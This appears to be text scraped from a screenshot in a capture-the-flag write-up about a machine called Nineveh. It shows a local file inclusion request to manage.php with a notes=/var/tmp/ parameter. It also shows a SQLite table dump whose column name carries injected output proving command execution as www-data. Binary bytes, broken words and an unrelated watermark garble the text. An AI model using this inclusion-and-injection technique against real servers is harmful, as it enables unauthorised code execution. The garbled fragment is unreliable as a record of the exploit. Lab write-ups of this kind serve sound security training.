 192.168.6.143//department/manage.php?notes=/var/tmp/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Home Notes Logout
!UNDER
CONSTRUCTION
CTION - UNDER CONSTRUCTION -
SQLite format 3@ -�
��p%%�#tableninevehNotesninevehNotesCREATE TABLE 'ninevehNotes
' ('uid=33(www-data) gid=33(www-data) groups=33(www-data)
uid=33(www-data) gid=33(www-data) groups=33(www-data)' TEXT)
WWW.2BA.CC